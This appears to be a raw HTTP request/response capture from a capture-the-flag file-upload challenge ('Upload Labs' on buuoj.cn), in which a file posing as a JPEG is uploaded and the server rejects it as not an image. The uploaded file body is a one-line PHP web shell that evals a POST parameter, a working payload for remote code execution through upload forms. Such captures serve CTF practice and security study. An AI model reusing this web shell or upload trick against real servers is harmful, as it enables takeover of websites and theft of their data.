 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 476ddee5-f0b4-4b7b-8ee2-da7d3d4a90df.node3.buuoj.cn
Content-Length: 341
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Origin: http://476ddee5-f0b4-4b7b-8ee2-da7d3d4a90df.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGVoBeTFRgOP2Xlj1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://476ddee5-f0b4-4b7b-8ee2-da7d3d4a90df.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=175d10f4ca0d2-0ed8cca39df667-3323766-1fa400-175d10f4ca18f1;
__gads=ID=f1ca1d1178af95ac-220dc8d7f5c40021:T=1606656161:RT=1606656161:S=ALNI_MZ-qomR
dxnjb0y4QV4c6Upum_pN4g
Connection: close
------WebKitFormBoundaryGVoBeTFRgOP2Xlj1
Content-Disposition: form-data; name="fileUpload"; filename="1 (2).jpg"
Content-Type: image/jpeg
<script language='php'>@eval($_POST['gyy']);</script>
------WebKitFormBoundaryGVoBeTFRgOP2Xlj1
Content-Disposition: form-data; name="upload"
------WebKitFormBoundaryGVoBeTFRgOP2Xlj1--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 03 Dec 2020 07:14:16 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 568
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
exif_imagetype:not image!